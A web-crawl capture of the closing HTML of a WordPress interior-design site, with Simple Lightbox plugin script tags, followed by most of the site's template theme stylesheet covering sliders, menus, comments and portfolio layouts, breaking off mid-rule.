<script type="text/javascript" id="slb_add_themes">/* <![CDATA[ */(function($){$(document).ready(function(){if ( (typeof SLB != 'undefined') && (typeof SLB.View != 'undefined') && (typeof SLB.View.add_theme != 'undefined') ) { SLB.View.add_theme('slb_default',{"name":"Default (Light)","parent":"","layout_uri":"http:\/\/artinteriordesign.net\/wp-content\/plugins\/simple-lightbox\/themes\/default\/layout.html","client_script":"http:\/\/artinteriordesign.net\/wp-content\/plugins\/simple-lightbox\/themes\/default\/client.js","client_style":"http:\/\/artinteriordesign.net\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css"}); }})})(jQuery);/* ]]> */</script>
<!-- /SLB-THM -->
<!-- SLB-TPTG -->
<script type="text/javascript" id="slb_add_template_tags">/* <![CDATA[ */(function($){$(document).ready(function(){if ( (typeof SLB != 'undefined') && (typeof SLB.View != 'undefined') && (typeof SLB.View.add_template_tag_handler != 'undefined') ) { SLB.View.add_template_tag_handler('item','http://artinteriordesign.net/wp-content/plugins/simple-lightbox/template-tags/item/tag.item.js'); }if ( (typeof SLB != 'undefined') && (typeof SLB.View != 'undefined') && (typeof SLB.View.add_template_tag_handler != 'undefined') ) { SLB.View.add_template_tag_handler('ui','http://artinteriordesign.net/wp-content/plugins/simple-lightbox/template-tags/ui/tag.ui.js'); }})})(jQuery);/* ]]> */</script>
<!-- /SLB-TPTG -->
<!-- X-M --><!-- SLB-M -->

<!-- /SLB-M -->
 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://artinteriordesign.net/wp-content/themes/theme1764/style.css
body_size: 12062
content:
@charset utf-8;
/*--
	Theme Name: theme1764
	Theme URI: http://template-help.com/
	Description: A theme for Wordpress 3.1+ from Template-Help.com Collection
	Author: Template_Help.com 
	Author URL: http://www.Template-Help.com/ 
--*/

/* General
---------------------------------------- */
html,
body {
	min-width:960px;
	}
body{
	
	background-repeat:repeat;
	background-position:0 0;
	background-attachment:fixed;
	font: 100%/1.3125em Arial, Helvetica, sans-serif;
	position:relative;
}

img::selection {background: transparent;}
img::-moz-selection {background: transparent;}

#main {
	font-size:.875em;
	padding: 0 0 80px 0;
}

.ie .wrc0 {position:absolute;}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	font-weight:normal;
	margin:0 0 1em 0;
	}	
h1,
h2 {
	font-weight:normal;
	font-family: 'Oswald', sans-serif;
}
h1,
h2,
h3 {
	text-shadow:1px 1px rgba(255,255,255,.7);
}
h3 {
	font-size:22px;
	font-weight:normal;
	line-height:26px;
	letter-spacing: -1px;
	
	margin-bottom: 13px;
}
	

/* List styling */
dl dt {
	background:url(images/list-arrow.gif) no-repeat 0 3px;
	padding:0 0 3px 32px;
	margin-bottom:.2em;
	font-size:18px;
	line-height:1.2em;
	color:#959595;
	}
dl dd {
	padding:0 0 0 32px;
	margin:0 0 1.5em 0;
	}
	
ul li {
	text-transform:uppercase;
	list-style-type: none;
	padding: 0 0 0 16px;
	margin: 0 0 9px 0;
	background-repeat:no-repeat;
	background-position:0 5px;
}	
	ul li a {
		text-decoration:none;
		color:#000;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
	}
	ul ul {
		margin: 9px 0 0 .5em;
	}
	
/* Blockquote */
blockquote {
	border: none;
	padding: 0 0 0 49px;
	margin: 0;
	background-repeat:no-repeat;
	background-position:0 5px;
	line-height:21px;
}



/* Header
---------------------------------------- */
#header {
	height:180px;
	position:relative;
	z-index:99;
	}

/* Logo */
.logo {
	position:absolute;
	left:0;
	top:98px;
	}
	.logo h1,
	.logo h2 {
		font-size:4.143em;
		line-height:1.2em;
		margin-bottom:0;
		font-weight:normal;
		font-style:italic;
		letter-spacing: -3px;
		}
		.logo h1 a,
		.logo h2 a {
			text-shadow:1px 1px rgba(255,255,255,.8);
			text-decoration:none;
			}
.logo .tagline {
	font-size:10px;
	text-transform:uppercase;
	}


/* Header widget */
#widget-header {
	position:absolute;
	right:0;
	top:36px;
	z-index:1;
}


/* Social Networks */
#widget-header .social-networks {
	list-style-type:none;
	padding:0;
	margin:0;
	border:none;
	display:block;
	float:none;
	overflow:hidden;
	padding-top:30px;
	margin-top:-30px;
	padding-left:20px;
	padding-right:20px;
	margin-left:-20px;
	margin-right:-20px;	
	}
	#header #searchform{
		border: none;
		box-shadow: none;
	}
	#widget-header .social-networks li {
		float:left;
		border:none;
		padding:0;
		margin:0 0 0 2px;
		list-style-type:none;
		position:relative;
		background:none;
		}
		#widget-header .social-networks li a {
			text-decoration:none;
			float:left;
			display:block;
			}
			#widget-header .social-networks img {
				-webkit-transition: all .2s ease-in-out;
				-moz-transition: all .2s ease-in-out;
				-o-transition: all .2s ease-in-out;			
			}
			#widget-header .social-networks:hover img {
				opacity:.5;
			}
			#widget-header .social-networks li a:hover img {
				opacity:1;
			}
		#widget-header .social-networks li .tooltip {
			position:absolute;
			left: 50%;
			bottom:45px;
			opacity:0;
			font-size:10px;
			line-height:1.2em;
			text-transform:uppercase;
			width:150px;
			margin-left: -75px;
			text-align:center;
			
			-webkit-transition: all .2s ease-in-out;
			-moz-transition: all .2s ease-in-out;
			-o-transition: all .2s ease-in-out;
		}
		.no-opacity #widget-header .social-networks li .tooltip {
			visibility: hidden;
		}
		#widget-header .social-networks li:hover .tooltip {
			opacity:1;
			bottom: 37px;
		}
		.no-opacity #widget-header .social-networks li:hover .tooltip {
			visibility: visible;
		}
			#widget-header .social-networks li .inner {
				display: inline-block;
				padding: 5px 7px 4px;
			}	


#before-area {
	padding-left: 78px;
	margin-bottom: 52px;
	background-repeat:repeat;
	background-position:0 0;
	overflow: hidden;
}

/* Request a quote */
.widget_my_requestquotewidget {
	float: left;
	width:154px;
	margin-right:56px;
	}
	.top-box {
		text-align:center;
		padding: 26px 0 35px 0;
	}
	.top-box h2 {
		text-transform:uppercase;
		text-shadow:1px 1px rgba(0,0,0,.15);
		font-size:30px;
		margin: 0;
	}
		.top-box a {
			text-decoration:none;
			display: block;
			}
	.top-box .icon {
		margin-bottom: 13px;
		position:relative;
	}
		.top-box .icon .hover {
			position:absolute;
			left: 0;
			top: 0;
			opacity:0;
			
			-webkit-transition: all .2s ease-in-out;
			-moz-transition: all .2s ease-in-out;
			-o-transition: all .2s ease-in-out;	
		}
		.top-box a:hover .icon .hover {
			opacity:1;
		}
		.no-opacity .top-box .icon .hover {
			visibility: hidden;
		}
		.no-opacity .top-box a:hover .icon .hover {
			visibility: visible;
		}
	



/* Slider
---------------------------------------- */
#slider-wrapper {
	height:540px;
	overflow:hidden;
	position:relative;
	}
#slider {
	position:relative;
	width:940px;
	height:540px;
}
#slider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
#slider a {
	border:0;
	display:block;
}


/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
}
/* The slices in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
}
/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0;
	height:82px;
	line-height: 82px;
	background-repeat:repeat;
	background-position:0 0;
	opacity:1; /* Overridden by captionOpacity setting */
	width:100%;
	z-index:89;
	font-family: 'Oswald', sans-serif;
	text-transform:uppercase;
	font-size:30px;
	text-align:center;
	letter-spacing: -2px;
	word-spacing: 3px;
}
.nivo-caption .nivo-caption-inner {
	padding:0;
	margin:0;
	position:relative;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
  display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:99;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	position:absolute;
	width:950px;
	height:20px;
	left:0;
	bottom:-20px;
	text-align:center;
}
.nivo-controlNav a {
	position:relative;
	z-index:99;
	cursor:pointer;
	display:inline-block !important;
}
.nivo-controlNav a.active {
	font-weight:bold;
}


.nivo-directionNav a {
	position:absolute;
	display:block;
	width:12px;
	height:19px;
	text-indent:-9999px;
	border:0;
	top:auto;
	bottom: 28px;
}
.nivo-directionNav a:hover {
	width:14px;
}
a.nivo-nextNav {
	right:70px;
	background-position:-14px 0 !important;
}
a.nivo-nextNav:hover {
	background-position:-12px bottom !important;
	}
a.nivo-prevNav {
	left:70px;
}
a.nivo-prevNav:hover {
	background-position:0 bottom !important;
	}

#slider .nivo-controlNav img {
	display:inline; /* Unhide the thumbnails */
	position:relative;
	margin-right:10px;
	width:120px;
	height:auto;
}









/* Navigations
---------------------------------------- */

/* Primary navigation */
nav.primary {
	position:relative;
	z-index:2;
}

/* Essential styles for dropdown menu */
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
	background:none;
	margin: 0;
	padding: 0;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left: 50%;
	margin-left: -63px;
	top:			74px; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			134px; /* match ul width */
	top:			-31px;
	margin: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			134px; /* match ul width */
	top:			-31px;
	margin: 0;
}


/* Our skin for dropdown menu */
.sf-menu {
	max-width:760px;
	margin-top:81px;
	float:			right;
}
.sf-menu a {
	text-decoration:none;
}
.sf-menu > li {
	background-repeat:no-repeat;
	background-position:right 50%;
	margin-left: -1px;
}
	.sf-menu > li > a {
		font-family: 'Oswald', sans-serif;
		font-size:18px;
		text-transform:uppercase;
		letter-spacing: -1px;
		padding: 0 17px 0 18px;
		height:83px;
		line-height:83px;
		background-repeat:no-repeat;
		background-position:0 -83px;
	}
	.sf-menu > li.current_page_item > a {
		background-color:#f5ba16;
	}
.sf-menu li ul {
	width:133px;
	padding: 20px 0;
}
	.sf-menu li li a{
		padding: 11px 0 12px 21px;
	}
	.sf-menu li li a {
		font-size:11px;
		text-transform:uppercase;
	}

.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active, .sf-menu li.current-menu-item > a {
	outline:		0;
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			50%;
	margin-right: -3px;
	top:			1.05em; /* IE6 only */
	width:			7px;
	height:			4px;
	text-indent: 	-999em;
	overflow:		hidden;
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			58px;
	background-position: 0 bottom; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: 0 0; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -7px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  -7px 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

.sf-menu > li.current_page_item > a > .sf-sub-indicator {
	background-position:0 -4px;
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url(images/shadow.png) no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}






/* Content
---------------------------------------- */
.primary_content_wrap {
	position:relative;
	z-index:1;
	padding-bottom:72px;
	}
.home .primary_content_wrap {
	padding-bottom:35px;
}	
	
#content {
	padding:35px 0 0 0;
}
#content.left {
	float:right !important;
	}
	
.top-indent {
	margin-top: 70px;
}
.top-indent1 {
	margin-top: 76px;
}	

.title-wrap {
	text-align:center;
	background-repeat:repeat-x;
	background-position:0 50%;
	margin-bottom: 27px;
}
	.title-wrap h2,
	.title-wrap h3 {
		font-size:36px;
		font-family: 'Oswald', sans-serif;
		letter-spacing: -2px;
		padding: 0 30px;
		display: inline;
		background-repeat:repeat;
		background-position:0 0;
		margin: 0;
	}
	.title-wrap h2 {
		line-height: 21px;
	}
	
.fullwidth h2 {
	font-size:36px;
	letter-spacing: -3px;
}
.fullwidth h4 {
	text-transform:uppercase;
	margin: 0;
	font-size:13px;
}
.fullwidth .title-wrap {
	margin: 30px 0 34px 0;
}



/* Comments
---------------------------------------- */
h3#comments {
 padding-top:10px;
 margin-bottom:33px;
 font-size:36px;
 font-family: 'Oswald', sans-serif;
 letter-spacing: -2px;
 }
.commentlist {
 list-style-type:none;
 padding:0 0 20px 0;
 margin:0;
 }
 li.comment {
  list-style-type:none;
  overflow:hidden;
  padding: 0;
  margin: 0;
  background:none;
  text-transform:none;
 }

   li.comment .comment-body {
    padding:5px 20px 20px 113px;
    position:relative;
    zoom:1;
    margin-top:10px;
    }
    li.comment .comment-body p {
     min-height: 65px;
    }

  .comment-author {
   position:absolute;
   left:0;
   top:0;
   }
   .comment-author .author {
    font-style:italic;
    text-transform:capitalize;
    width:65px;
    text-align:center;
    display: block;
    font-size:15px;
    padding-top: 6px;
   }
	
	/* Comment meta */
  .comment-meta {
  margin-bottom:18px;
  } 
	
	 /* Avatar */
   li.comment .avatar {
    float:none;
    margin:0;
    vertical-align:top;
    overflow:hidden;
    }
    li.comment .avatar {
     display:block;
     vertical-align:top;
     overflow:hidden;
     }

    .commentlist ul.children {
     margin:0 0 0 50px;
     overflow:hidden;
     }
     .reply a {
      display:inline-block;
      text-decoration:none !important;

      }


 .allowed_tags {
  background:#eee;
  padding:15px;
  font-size:11px;
  font-family:"Courier New", Courier, monospace;
  color:#666;
  }
  .allowed_tags strong {
   font-family:Tahoma, Geneva, sans-serif;
   }
  #respond {
   padding-top:28px;
   margin-top:20px;
  }
	#respond h3 {
		font-size:36px;
		font-family: 'Oswald', sans-serif;
		letter-spacing: -2px;
		margin-bottom: 33px;
	}
  .cancel-comment-reply a {
   text-decoration:underline;
  }
  .cancel-comment-reply a:hover {
   text-decoration:none;
  }





/* Post
---------------------------------------- */

.post-holder {
	margin-bottom:23px;
	position:relative;
	overflow:hidden;
	}

/* Post header */
.post-holder .entry-title {
	font-size:22px;
	margin-bottom:.1em;
	font-family:Arial, Helvetica, sans-serif;
	}
	.post-holder .entry-title a {
		text-decoration:none;
		
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
	}
.post-holder.single-post {
	margin-bottom:30px;
	overflow:hidden;
	width:100%;
	}

/* Featured thumbnail */
.featured-thumbnail {
	position:relative;
	float:left;
	margin:5px 20px 10px 0;
	}
	.featured-thumbnail img {
		float:left;
		}
	
	/* Small thumbnail */
	.featured-thumbnail.small img {
		padding:4px;
		}
	
	/* Large thumbnail */
	.featured-thumbnail.large {
		margin-right:0;
		overflow:hidden;
		margin-bottom:1.5em;
		}

/* Post content */
	.post-content .excerpt {
		margin-bottom:1.8em;
		}
		.pagination a {
			display:inline-block;
			padding:0 5px;
			background:#eee;
			}

/* Post footer */
.post-holder .post-footer {
	clear:both;
	padding:15px 0 0 0;
	}
.post-holder.single-post .post-footer {
	margin-top:20px;
	}
		

/* Meta information for post */
.post-meta {
	overflow:hidden;
	margin-bottom:1.3em;
	}
	.post-meta time,
	.post-meta .comments-link,
	.post-meta a[rel="author"],
	.comment-meta .author,
	.comment-meta time {
		background-repeat:no-repeat;
		background-position:0 1px;
		padding-left: 21px;
		margin-right:20px;
	}
	
	.post-meta a {
		text-decoration:none;
	}
	.post-meta a:hover {
		text-decoration:underline;
	}
	
p.gravatar {
	float:left;
	margin-right:20px;
	}


/* Image styling */
.alignleft {
	float:left;
	margin:0 20px 10px 0;
	}
.alignright {
	float:right;
	margin:0 0 10px 20px;
}
.aligncenter {
	text-align:center;
	margin:0 auto;
	}
.alignnone {
	margin:0 0 24px 0;
	display:block;
	}
article .post-content img {
	max-width:710px;
	}

.frame {
	text-align:center;
	position:relative;
	display: block;
	}

.frame img.alignleft,
.frame img.alignright{
	margin:0;
	padding:0;
	border:none;
	}

	
/* Related Posts */
.related-posts-title {
	font-size:36px;
	line-height:1.2em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: -2px;
	margin-bottom: 35px;
}
.related-posts {
	overflow:hidden;
	padding:0 0 40px 0;
	margin:0;
	}
	.related-posts li {
		list-style-type:none;
		padding:0;
		margin:0 0 0 14px;
		float:left;
		background:none;
		width:141px;
		}
	.related-posts li:first-child {
		margin-left:0;
		}
		.related-posts li .featured-thumbnail {
			margin:0 0 10px 0;
			overflow:hidden;
			}



/* Page Navigaton (wp-pagenavi) */
.wp-pagenavi {
	clear: both;
	overflow:hidden;
}
body.author .wp-pagenavi {
	padding-bottom: 40px;
}
.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: none !important;
	padding: 0 !important;
	width:39px;
	height:39px;
	margin-right:1px;
	text-align:center;
	line-height:39px;
	display:inline-block;
	
	-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
}

.wp-pagenavi span.current {
	font-weight:bold;
}
.wp-pagenavi .pages {
	float:right;
	border:none;
	}
.wp-pagenavi .nextpostslink,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .last,
.wp-pagenavi .first {
	width:auto;
	padding: 0 19px 0 18px !important;
}	


/* Older and newer navigation */
nav.oldernewer {
	width:100%;
	overflow:hidden;
	margin-bottom:1.5em;
}
	.older {
		float:left;
	}
	.newer {
		float:right;
	}
	

	
/* Gallery post format */
.gallery_post {
	list-style-type:none;
	padding:0;
	margin:0 0 1em 0;
	width:100%;
	overflow:hidden;
	}
	.gallery_post .g_item {
		overflow:hidden;
		display:none;
		}
	.gallery_post .g_item:first-child {
		display:block;
		}
		.gallery_post .g_item .featured-thumbnail {
			float:none;
			margin:0;
			}
			.gallery_post .g_item .featured-thumbnail img {
				float:none;
				}

.g_pagination {
	text-align:left;
	overflow:hidden;
	}
	.g_pagination ul {
		list-style-type:none;
		margin:0;
		padding:.5em 0;
		overflow:hidden;
		}
		.g_pagination ul li {
			padding:0 5px 0 0;
			display:inline;
			margin:0;
			}
			.g_pagination ul li a {
				display:inline-block;
				text-decoration:none;
				width:10px;
				height:10px;
				background:#000;
				font-size:0;
				line-height:0;
				border-radius:5px;
				vertical-align:top;
				}
			.g_pagination li.activeSlide a,
			.g_pagination li a:hover {
				background:#999;
				}


/* Author
---------------------------------------- */
#post-author {
	overflow:hidden;
	border:1px solid #dbdbdb;
	padding:20px;
	margin-bottom:2em;
	}
#author-link {
	margin-top:1.5em;
	}
	#post-author .gravatar {
		margin:0 20px 0 0;
		}
	#post-author .gravatar img {
		background:#fff;
		border:1px solid #dbdbdb;
		padding:5px;
		}

/* Recent author posts */
#recent-author-posts {
	margin-bottom:3em;
}

#recent-author-posts h3,
#recent-author-comments h3 {
	font-size:36px;
	line-height:1.2em;
	color:#222222;
	font-family: 'Oswald', sans-serif;
	letter-spacing: -2px;
	margin-bottom: 35px;
}

.author-info {
	width:100%;
	overflow:hidden;
	margin-bottom:3em;
	padding-bottom:2em;
}
	.author-info .avatar {
		margin:0 20px 0 0;
		}
		.author-info .avatar img {
			float:left;
			}

.author-meta {
	margin-bottom:20px;
	overflow:hidden;
	width:100%;
	}
	.author-meta p.gravatar {
		margin:0;
		}




/* 404
---------------------------------------- */
#error404 {
	padding:30px 0 100px 0;
}
	.error404-num {
		font-size:250px;
		line-height:1.2em;
		}
	#error404 hgroup {
		margin:0 0 2em 0;
		padding-top:50px;
		}
		#error404 hgroup h1 {
			font-size:3em;
			margin-bottom:.2em;
			}
	#error404 #searchform {
		width:422px;
	}
	#error404 #searchform .searching {
		width:367px;
	}




/* Portfolio
---------------------------------------- */
.latestwork {
	width:100%;
	overflow:hidden;
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.latestwork li {
		float:left;
		margin-right:20px;
		}


/* Gallery */
.header-title {
	margin-bottom:2.5em;
	}
	.header-title h1 {
		margin-bottom:.1em;
		font-size:36px;
		letter-spacing: -2px;
		}
	.header-title .page-desc {
		font-size:.91em;
		}



/* Default layout 3 columns */
#gallery {
	
	}
	#gallery .portfolio {
		width:100%;
		overflow:hidden;
		list-style-type:none;
		padding:0;
		margin:0;
		}
		#gallery .portfolio li {
			list-style-type:none;
			display:-moz-inline-box;
			display:inline-block;
			zoom:1;
			vertical-align:top; 
			width:299px;
			margin:0 17px 50px 0;
			position:relative;
			background:none;
			padding:0;
			text-transform:none;
			}
		* + html #gallery .portfolio li {
			display:inline;
			}
		#gallery .portfolio li.nomargin {
			margin-right:0 !important;
			}
			#gallery .portfolio li span.image-border {
				display:block;
				height:290px;
				width:299px;
				position:relative;
				}
			#gallery .portfolio li a.image-wrap {
				display:block;
				overflow:hidden;
				width:298px;
				height:289px;
				position:relative;

				-webkit-transition: all .2s ease-in-out;
				-moz-transition: all .2s ease-in-out;
				-o-transition: all .2s ease-in-out;
				}
				#gallery .portfolio li a.image-wrap img {
					float:left;
					}
			
			#gallery .portfolio .folio-desc {
				margin-bottom:0;
				padding:15px 0 0 0;
				}
			#gallery .portfolio p.excerpt {
				padding:0;
				}
			
			.zoom-icon {
				display:block;
				position:absolute;
				left:0;
				top:0;
				right:0;
				bottom:0;
				cursor:pointer;
				background:rgba(255, 255, 255, .6);
				-webkit-transition: all .2s ease-in-out;
				-moz-transition: all .2s ease-in-out;
				-o-transition: all .2s ease-in-out;
				opacity:0;
				}
			.no-rgba .zoom-icon {
				visibility:hidden;
				}
			.zoom-icon:before {
				content:"";
				display:block;
				position:absolute;
				left:50%;
				top:50%;
				width:45px;
				height:42px;
				margin:-22px 0 0 -26px;
				}
			.image-wrap:hover .zoom-icon {
				opacity:1;
				}
			.no-rgba .image-wrap:hover .zoom-icon {
				visibility:visible;
				}


/* 1 column portfolio*/
#gallery.one_column .portfolio li {
	width:100%;
	margin-right:0;
	margin-left:0;
	}
	#gallery.one_column .portfolio li span.image-border {
		width:459px;
		height:410px;
		float:left;
		}
	#gallery.one_column .portfolio li a.image-wrap {
		width:458px;
		height:409px;
		}
		#gallery.one_column .folio-desc {
			float:left;
			margin:0 0 0 21px;
			padding: 0;
			overflow:hidden;
			width:460px;
			}

/* 2 columns portfolio*/
#gallery.two_columns .portfolio li {
	width:458px;
	margin-right:20px;
	}
	#gallery.two_columns .portfolio li span.image-border {
		width:219px;
		height:190px;
		float: left;
		}
	#gallery.two_columns .portfolio li a.image-wrap {
		width:218px;
		height:189px;
		}
	#gallery.two_columns .folio-desc {
			float:left;
			margin:0 0 0 21px;
			padding: 0;
			overflow:hidden;
			width:217px;
			}	

/* 4 columns portfolio*/
#gallery.four_columns .portfolio li {
	width:219px;
	margin-right:17px;
	}
	#gallery.four_columns .portfolio li span.image-border {
		width:219px;
		height:190px;
		}
	#gallery.four_columns .portfolio li a.image-wrap {
		width:218px;
		height:189px;
		}







/* Sidebar
---------------------------------------- */
#sidebar {
	padding:35px 0 0 0;
}
		#sidebar .widget {
			margin-top:64px;
		}
		#sidebar .widget:first-child {
			margin-top:0;
		}
			.widget > .inner {
				padding-right: 15px;
			}
			h3.widget-title {
				font-size:36px;
				line-height:1.2em;
				text-shadow:1px 1px rgba(255,255,255,.7);
				letter-spacing:-2px;
				font-family: 'Oswald', sans-serif;
				margin:0 0 34px 0;
			}
	

/* Calendar */
#calendar_wrap {
	padding:0;
	}
	#wp-calendar {
		width:100%;
		}
		#wp-calendar caption {
			text-align:center;
			}
		#wp-calendar td {
			text-align:center;
			padding:5px 0;
			border:none;
			}
		#wp-calendar caption {
			font-size:16px;
			font-weight:bold;
			padding:4px 0;
			margin-bottom:5px;
			}
		#wp-calendar thead th {
			padding:7px 0;
			font-size:14px;
			text-align:center;
			}
		#wp-calendar #prev {
			text-align:left;
			}
		#wp-calendar #next {
			text-align:right;
			}



/* FAQs
---------------------------------------- */
.faq_list {
	
	}
	.faq_list dt {
		position:relative;
		padding:0 0 5px 28px;
		font-size:15px;
		font-weight:normal;
		margin:0;
		background:none;
		color:#000;
		}
	.faq_list span.marker {
		display:block;
		position:absolute;
		left:0;
		top:0;
		font-size:15px;
		font-weight:bold;
		}
	.faq_list dd {
		padding:0 0 0 28px;
		position:relative;
		margin:0 0 2em 0;
		}
		.faq_list dd .marker {
			top:3px;
			}



/* Custom widgets
---------------------------------------- */


/* Recent Comments */
ul.recentcomments {
	padding:0;
	margin:0;
	}
	ul.recentcomments li {
		border-top:1px solid #c6c6c6;
		padding:25px 0 25px 0;
		margin:0;
		border-bottom:none;
		background:none;
		overflow:hidden;
		list-style-type:none;
		}
	ul.recentcomments li:first-child {
		padding-top:0;
		border-top:none;
		}
		ul.recentcomments li img {
			float:left;
			margin:0 12px 0 0;
			}
		ul.recentcomments .comment-body {
			padding:15px 0 0 0;
			}
			ul.recentcomments .comment-body a {
				text-decoration:none;
				color:#96999d;
				}
			ul.recentcomments .comment-body a:hover {
				color:#000;
				text-decoration:underline;
				}
		ul.recentcomments li h4 {
			margin-bottom:.1em;
			}
			ul.recentcomments li h4 a {
				text-decoration:none;
				}
			ul.recentcomments li h4 a:hover {
				color:#000;
				}
		ul.recentcomments li small {
			font-size:11px;
			color:#6a6a6a;
			}

/* Posts Type widget */
.post_list {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.post_list li {
		list-style-type:none;
		overflow:hidden;
		padding: 0;
		padding-top:1.5em;
		padding-bottom:1.5em;
		border-top:1px solid #dbdbdb;
		margin:0;
		background:none;
		text-transform:none;
		}
	.post_list li:first-child {
		border:none;
		padding-top:0;
		}

/* Popular posts */
.popular-posts {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.popular-posts li {
		overflow:hidden;
		margin:0 0 2em 0;
		padding: 0;
		background:none;
		text-transform:none;
		}
		.popular-posts li .post-thumb {
			float:left;
			margin-right:20px;
			width:100px;
			height:100px;
			overflow:hidden;
			padding:1px;
			border:1px solid #dbdbdb;
			}
			.popular-posts li .post-thumb .thumbnail {
				width:100%;
				height:auto;
				}
		.popular-posts li .post-thumb.empty-thumb {
			background:url(images/empty_thumb.gif) no-repeat 50% 50% #ececec;
			}
		.popular-posts li h5 {
			font-size:1em;
			margin-bottom:.5em;
			}
		.popular-posts li .excerpt {
			margin-bottom:.8em;
			}

			
					
			

/* Post Cycle */
.post_cycle {
	padding:0;
	margin:0;
	}
.post_cycle .cycle_item {
	display:none;
	}
.post_cycle .cycle_item:first {
	display:block;
	}


/* Folio Cycle */
.folio_cycle {
	list-style-type:none;
	padding:0;
	margin:0;
	width:100%;
	overflow:hidden;
	}
	.folio_cycle .folio_item {
		overflow:hidden;
		display:none;
		}
	.folio_cycle .folio_item:first {
		display:block;
		}
		.folio_cycle .folio_item .featured-thumbnail {
			float:none;
			margin:0 0 15px 0;
			}
			.folio_cycle .folio_item .featured-thumbnail img {
				float:none;
				}
#folio-controls {
	text-align:center;
	overflow:hidden;
	}
	#folio-controls ul {
		list-style-type:none;
		margin:0;
		padding:0;
		}
		#folio-controls ul li {
			padding:0 5px 0 0;
			margin:0;
			display:inline;
			background:none;
			text-transform:none;
			}
			#folio-controls ul li a {
				display:inline-block;
				text-decoration:none;
				width:9px;
				height:9px;
				background:#000;
				font-size:0;
				line-height:0;
				border-radius:5px;
				}
			#folio-controls ul li a:hover {
				background:#999;
				}


/* Testimonials */
.testimonials {
  padding: 0;
  margin: 0;
}
.testimonials div.testi_item {
  margin:0 0 2em 0;
  padding: 0;
  background: none !important;
}
.testimonials div.testi_item blockquote {
  display: block;
  position: relative;
  margin: 0;
  padding: 30px;
  background: #dbdbdb;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
	}
.testimonials div.testi_item blockquote:before {
  content: "";
  display: block;
  position: absolute;
  left: 65px;
  bottom: -20px;
	width:0;
	height:0;
	border-left: 20px solid transparent;
	border-right: 0 solid transparent;
	border-top: 20px solid #dbdbdb;
}
.testimonials div.testi_item blockquote:after {
  content: "";
  display: block;
  position: absolute;
  left: 20px;
  top: 10px;
  width: 41px;
  height: 38px;
  background: url(images/quotes.png) 0 0 no-repeat;
}
.testimonials div.testi_item blockquote a {
  text-decoration: none;
  color: #4e4e4e;
  display: block;
